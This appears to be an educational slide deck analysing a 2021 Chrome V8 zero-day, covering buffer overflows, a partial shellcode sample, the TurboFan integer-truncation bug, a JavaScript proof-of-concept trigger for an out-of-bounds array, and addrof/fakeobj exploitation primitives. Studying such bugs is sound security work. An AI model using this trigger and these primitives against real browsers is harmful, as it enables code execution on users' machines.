# Browser Exploitation

**analysis of a Chrome 0 day**# Introduction

- A zero-day is a computer-software vulnerability unknown to those who should be interested in its mitigation.
- Many vulnerabilities are caused by the widespread of memory unsafe languages (C/C++)
- The NSA was criticized for buying up and stockpiling zero-day vulnerabilities, keeping them secret and developing mainly offensive capabilities instead of helping patch vulnerabilities.
- Throughout the years, various actors have been very interested in increasing their offensive capabilities# Example of a buffer overflow

**1** — The application works as expected.

**2** — The attacker is able to trigger a stack overflow.

**3** — The attacker now controls the execution flow and is able to gain arbitrary code execution.

Stack

- Parameters for FuncA
- Return address
- FuncA's Local Variables
- Parameters for VulnFunc
- Return address
- VulnFunc's Local Variables

Stack frame for FuncA

Stack frame for VulnFunc

Stack grows from higher to lower addresses

An insecure operation overflows a local variable and overwrites other parts of the stack

Attacker controlled Return address

As soon as VulnFunc returns, the attacker now controls the next address of the execution flow# Shellcode

A small portion of code of an exploit used as its payload. Its platform dependent.

```
char shellcode[] =

   "\x31\xc0"                                // xor        %eax,%eax
   "\x50"                                    // push       %eax
   "\xb0\x17"                                // mov        $0x17,%al
   "\x50"                                    // push       %eax
   ...
   "\xb0\x3b"                                // mov        $0x3b,%al
   "\xcd\x80";                               // int        $0x80
   ...
```# Vulnerability disclosure in 2021

Rajvardhan Agarwal
@r4j0x00

Just here to drop a chrome 0day. Yes you read that right.
github.com/r4j0x00/exploi…

4:21 PM · Apr 12, 2021

2.6K   60   Copy link to Tweet

*Issue #1195777 on Chromium bug tracker*# JavaScript engine overview

- Can be effectively thought of as a compiler inside the browser
- Interesting target due to its extensive attack surface and agency an attacker has
- v8 as opposed to most other engines compiles to native code
  - The performance improvement is paid in terms of complexity
- v8 uses TurboFan (optimizing compiler)
  - TurboFan works on a program representation called a "sea of nodes"# Vulnerability details

- Targets various optimization phases of TurboFan
  - (src/compiler/representation-change.cc)
- When truncating an integer, the most important bit is always treated as a sign (regardless of whether it is an unsigned or signed integer)
  - A previous bug did the equivalent for expansion
- An attacker create and extremely long array by creating a type confusion
- There are various way in which bugs can be turned into read/write primitives
  - "addrof"
  - "fakeobj"
- Execution of an arbitrary payload# Vulnerability details

The compiler always calls `TruncateInt64ToInt32` when the output is of type `Signed32` or `Unsigned32`

71: ChangeFloat64ToInt64

65: Int64Constant[0]

72: Int64LessThan

73: Int64Constant[-1]

56: Select[kRepWord64, None]
Range(0, 4294967295)

74: Int64LessThan

58: Select[kRepWord64, None]
Range(0, 4294967295)# Exploitation strategy

- The first step of successful exploitation requires being able to overwrite past memory bounds
- In our case, an attacker would try to leverage integer conversion errors to cause overflows when allocating memory
- Use the memory overflow to create in memory objects that be used to perform read/write operations
- The last step involves making use of Wasm to execute some arbitrary, attacker-controlled code
  - This is one of the few ways to obtain a *RWX* page# Exploit analysis

- Create a variable with the lowest 32 bits set to 1

```
x = 0xFFFFFFFF
```

- Use `Math.max()` to force a truncation from 64 to 32 bits

```
Math.max(0, x, -1)
```

- `TruncateInt64ToInt32` returns a compressed integer of type `Unsigned32` **even** if it was of type `Signed32`

```
Math.max(0, 0xFFFFFFFF, -1)
```# Exploit analysis

- `Math.max()` returns `x` as a `Signed32` integer
- 0xFFFFFFFF equals to -1 when treated as a `Signed32` (`y = Math.max(0, x, -1)`)
- Used later to exploit constant folding optimizations

```
let arraySize = Math.sign(0 - y) // arraySize = 1
```

- Use `arraySize` to allocate a new array

```
var arr = new Array(x) // array of 1
```# Constant folding

> Constant folding and constant propagation are related compiler optimizations used by many modern compilers.

`x := 3 + 6` → `x := 9`

- Constant folding is leveraged to assign a large value to array.length

`arr.shift()`

The shift() method removes the first element from an array and returns that removed element. This method changes the length of the array.

- The length of the array is 0xFFFFFFFF - 1 = 0xFFFFFFFE# Proof of concept

```
function triggerTruncation(flag) {
    let x = -1;
    if (flag) {
        x = 0xFFFFFFFF;
    }
    let y = Math.max(0, x, -1)
    x = Math.sign(0 - y);
    return x;
}
```

```
var arr = new Array(x);

arr.shift();

var cor =
[1.8010758439469018e-226,
4.6672617056762661e-62,
1.1945305861211498e+103];

return [arr, cor];
```

It follows "the usual" JavaScript exploitation# Primitives

`addr = addrof(obj)`

Array of fast doubles

| |
|---|
| Element 0 |
| Element 1 |
| ... |
| |
| ... |
| &obj |
| ... |

(1) assign obj to property

(2) read address via OOB

Object with inline properties

`obj = fakeobj(addr)`

Array of fast doubles

| |
|---|
| Element 0 |
| Element 1 |
| ... |
| |
| ... |
| &obj |
| ... |

(1) write address via OOB

(2) get reference from property

Object with inline properties# Bibliography

- Chromium Gerrit - https://chromium-review.googlesource.com/c/v8/v8/+/2820971
- Shellcode database - http://shell-storm.org/shellcode/
- Exploiting Logic Bugs in JavaScript JIT Engines - http://www.phrack.org/papers/jit_exploitation.html
- Attacking JavaScript Engines -2016-4622 - http://www.phrack.org/papers/attacking_javascript_engines.html
- CTF v8 OOB - https://faraz.faith/2019-12-13-starctf-oob-v8-indepth/